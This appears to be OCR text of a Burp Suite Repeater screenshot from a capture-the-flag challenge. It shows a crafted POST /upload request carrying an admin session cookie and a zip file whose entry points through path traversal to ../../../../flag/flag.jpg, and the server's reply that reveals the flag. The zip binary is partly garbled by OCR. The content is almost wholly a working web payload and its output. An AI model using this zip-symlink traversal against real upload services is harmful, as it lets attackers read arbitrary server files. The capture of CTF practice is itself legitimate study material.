 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
18 × 19 × 20 × 21 × 23 × +
Send Cancel < > Target: http://d689ab4b-d73a-4a7e-b635-e1b36e34a72f.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: d689ab4b-d73a-4a7e-b635-e1b36e34a72f.node4.buuoj.cn:81
3 Content-Length: 391
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d689ab4b-d73a-4a7e-b635-e1b36e34a72f.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykq15ZZ1zVt8i95gB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d689ab4b-d73a-4a7e-b635-e1b36e34a72f.node4.buuoj.cn:81/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=
eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiYWRtbWluIiwidXNlcm5h
bWUiOiJhZG1pbiJ9.Y6awPw.gLKw_gtFl2lOVTuQXJLUMdRB1Rc
14 Connection: close
15
16 ------WebKitFormBoundarykq15ZZ1zVt8i95gB
17 Content-Disposition: form-data; name="file"; filename="test.zip"
18 Content-Type: application/x-zip-compressed
19
20 PK
21 □□U° o8wtest.jpgUT □□□c□□□cuxèè../../../../flag/flag.jpgPK
22 □□U° o8w□□test.jpgUT□□□cuxèèPKN[
23 ------WebKitFormBoundarykq15ZZ1zVt8i95gB--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Dec 2022 08:10:01 GMT
4 Content-Type: image/png
5 Content-Length: 43
6 Connection: close
7 Vary: Cookie
8
9 flag{7a2a7290-3153-4eff-a439-bb6e89db5c3b}
10
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 196 bytes | 64 millis